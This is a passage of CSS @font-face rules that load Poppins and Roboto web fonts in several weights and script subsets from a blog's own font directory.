  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, 